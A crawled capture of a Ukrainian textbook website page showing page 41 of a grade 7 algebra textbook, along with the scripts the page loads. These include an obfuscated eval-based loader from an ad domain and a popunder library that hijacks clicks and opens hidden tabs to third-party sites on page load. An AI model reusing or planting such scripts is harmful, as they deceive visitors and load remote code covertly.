

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/stepin-z-naturalnim-pokaznikom/page-41
body_size: 6532
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Сторінка 41 - Властивості степеня з натуральним показником - § 2. Цілі вирази | Підручник Алгебра 7 клас Мерзляк 2015</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="zMNEwhi+MBIb1FPIi6rvwl+urWmU+7qrngHfQ1LFJWjdNnMBvDpnEWEi74yODDfnmn4RwFk8jAmPN2KZjPbs4Q==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/uchebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/uchebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/uchebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/uchebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/uchebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/uchebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/uchebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/uchebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/uchebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/uchebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/uchebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina"><span itemprop="name"> Підручники </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/7-klas"><span itemprop="name"> 7 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/7-klas/algebra"><span itemprop="name"> Алгебра </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr"><span itemprop="name"> Підручник Алгебра 7 клас Мерзляк 2015 (Укр.)</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Підручник Алгебра 7 клас Мерзляк 2015 (Укр.)</h1></div><div class="list-section"><div>§ 2. Цілі вирази<div class="last"><span>Властивості степеня з натуральним показником</span></div></div></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/vlastivosti-stepenya-z-naturalnim-pokaznikom/page-40"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;40</span></a><a class="arrow-next" href="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/vlastivosti-stepenya-z-naturalnim-pokaznikom/page-42"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;42</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/stepin-z-naturalnim-pokaznikom/page-41" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="41" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Підручник Алгебра 7 клас Мерзляк 2015 (Укр.)" title="Підручник Алгебра 7 клас Мерзляк 2015 (Укр.)" id="imgZoom" src="https://4book.org/photo/57c8/2a36/eef8/8854/1c30/1ef2/big_41.jpg?1492069053" /></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/vlastivosti-stepenya-z-naturalnim-pokaznikom/page-40"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;40</span></a><a class="arrow-next" href="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/vlastivosti-stepenya-z-naturalnim-pokaznikom/page-42"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;42</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/7-klas/2081-algebra-7-klas-merzlyak-2015-ukr/stepin-z-naturalnim-pokaznikom/page-41" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="41" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="block-information"><br><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4бук-підр -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="4624968923"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script src="https://onetouch4.com/sl/pnm/48638.js"></script>
<script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div><div class="accordion"><div class="accordion-group"><h3 class="panel-title-elem">СХОЖІ ГДЗ І ПІДРУЧНИКИ</h3><div class="accordion-body"><div><a href="/uchebniki-ukraina/7-klas/2134-zbirnik-geometriya-7-klas-merzlyak-2015">Збірник Геометрія 7 клас Мерзляк 2015</a></div><div><a href="/uchebniki-ukraina/7-klas/2218-algebra-7-klass-merzlyak-2015-rus">Алгебра 7 класс Мерзляк 2015 (Рус.)</a></div><div><a href="/uchebniki-ukraina/7-klas/2174-algebra-7-klas-merzlyak-pogliblene-vivchennya">Алгебра 7 клас Мерзляк (поглиблене вивчення) 2015</a></div><div><a href="/uchebniki-ukraina/7-klas/2190-geometriya-7-klas-merzlyak-2015-pogliblene">Геометрія 7 клас Мерзляк 2015 Поглиблене вивчення</a></div></div></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script> <script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t_oMp32gS8iqaw99zM4hPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872083332');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1583
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"XlIeEyAaL",36,7,29))

--- FILE ---
content_type: application/javascript
request_url: https://onetouch4.com/sl/pnm/48638.js
body_size: 2143
content:
!function(e){"use strict";var t=0,n=0,i=top!=self?top:self,o=navigator.userAgent.toLowerCase(),s=(/windows/.test(o),/macintosh/.test(o),/iphone|ipad|android/.test(o)),a=/webkit/.test(o),r=(/mozilla/.test(o)&&/(compatible|webkit)/.test(o),/chrome/.test(o)),l=/msie|trident\//.test(o)&&!/opera/.test(o),c=/firefox/.test(o),u=(/safari/.test(o)&&/chrome/.test(o),/opera/.test(o),parseInt(o.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)),h={simulateClick:function(t){var n=this.createElement("a",{href:t||"data:text/html,<script>window.close();<\/script>;"}),i=document.createEvent("MouseEvents");document.body.appendChild(n),i.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),n.dispatchEvent(i),n.parentNode.removeChild(n)},blur:function(t){if(!s)try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c?this.openCloseWindow(t):a?(!r||r&&u<41)&&this.openCloseTab():l&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(e){}},createElement:function(e,t,n){var i=document.createElement(e);for(var o in t)i.setAttribute(o,t[o]);return n&&(i.innerHTML=innerHTML),i},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{(t=e.window.open("about:blank")).focus(),t.close()}catch(e){}},1)},openCloseTab:function(){this.simulateClick()},isFlashInstalled:function(){return!!navigator.mimeTypes["application/x-shockwave-flash"]},removeFlashPopunder:function(e){setTimeout(function(){var t=document.getElementById(e.name+"_flash");t&&t.parentNode.removeChild(t)},1e3)},initFlashPopunder:function(e){var t,n,i=this,o=e.name+"_flash",s=this.createElement("object",{type:"application/x-shockwave-flash",data:f.flashUrl,name:o,id:o,style:"position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:9999999;"}),a=[{name:"flashvars",value:"fire="+e.name+".fire&name="+e.name},{name:"wmode",value:"transparent"},{name:"menu",value:"false"},{name:"allowscriptaccess",value:"always"}];for(n in a)s.appendChild(this.createElement("param",a[n]));return t=setInterval(function(){"complete"==document.readyState&&(clearInterval(t),document.body.insertBefore(s,document.body.firstChild),s.focus(),i.attachEvent("mousedown",function(e){0===e.button&&(document.getElementById(o).style.width=document.getElementById(o).style.height="100%")}))},10),s},detachEvent:function(t,n,i){return(i=i||e).removeEventListener?i.removeEventListener(t,n):i.detachEvent("on"+t,n)},attachEvent:function(t,n,i){return(i=i||e).addEventListener?i.addEventListener(t,n):i.attachEvent("on"+t,n)},mergeObject:function(){var e,t,n={};for(e=0;e<arguments.length;e++)for(t in arguments[e])n[t]=arguments[e][t];return n},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,n,i){var o;null==n?n="":("number"==typeof n?(o=new Date).setTime(o.getTime()+60*n*1e3):o=n,n="; expires="+o.toUTCString());document.cookie=e+"="+escape(t)+n+"; path="+(i||"/")}},d=[],f=function(e,t){this.__construct(e,t)};f.flashUrl="flash/flash.swf?v="+Math.random(),f.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,delay:0,chromeDelay:0,beforeOpen:function(){},afterOpen:function(){}},__newWindowOptionsFlash:{menubar:0,toolbar:0},__newWindowOptionsChromeBefore41:{scrollbars:1},__construct:function(n,i){this.url=n,this.index=t++,this.name="firstAggOmg_"+this.index,this.executed=!1,this.setOptions(i),this.register(),this.isExecuted()||d.push(this.url),e[this.name]=this},register:function(){if(!this.isExecuted()){if(this.options.blur&&!this.options.newTab&&h.isFlashInstalled())return h.initFlashPopunder(this);var t=this,n=function(){t.shouldExecute()&&(t.fire(),h.detachEvent("click",n,e),h.detachEvent("click",n,document))};h.attachEvent("click",n,e),h.attachEvent("click",n,document)}},fire:function(t){var o,a=e[t]||this;if(a.options.beforeOpen.call(void 0,this),n=(new Date).getTime(),a.setExecuted(),a.options.newTab)if(a.options.blur&&(s||r&&u>=41||c&&u>=38||l&&u>=11))if(1==d.length||r){o=i.window.open(e.location.href,"_blank");var f=d.shift();setTimeout(function(){e.location.href=f},100)}else o=i.window.open(d.shift(),"_blank");else r&&u>30&&a.options.blur?(e.open("javascript:window.focus()","_self",""),h.simulateClick(a.url),o=null):o=i.window.open(a.url,"_blank");else o=e.open(a.url,a.url,a.getParams());a.options.afterOpen.call(void 0,this),a.options.blur&&h.blur(o),h.removeFlashPopunder(a)},shouldExecute:function(){return!(r&&n&&n+this.options.chromeDelay>(new Date).getTime())&&(!(n&&n+this.options.delay>(new Date).getTime())&&!this.isExecuted())},isExecuted:function(){return this.executed||!!h.getCookie(this.name)},setExecuted:function(){this.executed=!0,h.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=h.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab){if(r&&u<41)for(var t in this.__newWindowOptionsChromeBefore41)this.options[t]=this.__newWindowOptionsChromeBefore41[t];if(h.isFlashInstalled())for(var t in this.__newWindowOptionsFlash)this.options[t]=this.__newWindowOptionsFlash[t]}},getParams:function(){var e,t="";for(e in this.options)void 0!==this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},f.make=function(e,t){return new this(e,t)},e.firstAggOmg=f}(this);